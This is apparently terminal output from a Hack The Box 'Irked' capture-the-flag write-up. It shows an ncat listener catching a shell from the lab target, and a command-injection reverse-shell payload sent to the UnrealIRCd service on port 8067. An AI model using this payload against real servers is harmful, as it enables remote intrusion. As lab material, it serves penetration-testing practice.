 (root💀kali)-[/home/kali/Desktop/htb_WUP/irked]
# ncat -nlvp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.117.
Ncat: Connection from 10.10.10.117:48038.
bash: cannot set terminal process group (641): Inappropriate ioctl for device
bash: no job control in this shell
ircd@irked:~/Unreal3.2$
root@kali: /home/kali/Desktop/htb_WUP/irked 83x17
^C
(root💀kali)-[/home/kali/Desktop/htb_WUP/irked]
# echo "AB; bash -i >& /dev/tcp/10.10.16.225/9001 0>&1" | ncat 10.10.10.117 8067
:irked.htb NOTICE AUTH :*** Looking up your hostname...
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address i
nstead
:irked.htb 451 AB; :You have not registered
ERROR :Closing Link: [10.10.16.225] (Client exited)
(root💀kali)-[/home/kali/Desktop/htb_WUP/irked]
# echo "AB; bash -c 'bash -i >& /dev/tcp/10.10.16.225/9001 0>&1'" | ncat 10.10.10
.117 8067
:irked.htb NOTICE AUTH :*** Looking up your hostname...
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address i
nstead